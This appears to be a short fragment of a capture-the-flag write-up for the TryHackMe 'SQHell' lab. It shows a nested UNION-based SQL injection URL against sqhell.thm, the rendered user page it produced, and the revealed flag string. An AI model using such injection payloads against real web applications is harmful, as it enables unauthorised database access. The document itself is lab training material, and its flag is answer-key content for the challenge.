 User
sqhell.thm/user?id=2 union all select "1 union select 1,flag,3,4 from flag-- -",1,2 from users#
Search
User
Home / User: 1
User Details
User ID: 1 union select 1,flag,3,4 from flag-- -
Username: 1
Posts:
First Post
Second Post
THM{FLAG4:BDF317B14EEF80A3F90729BF2B426BEF}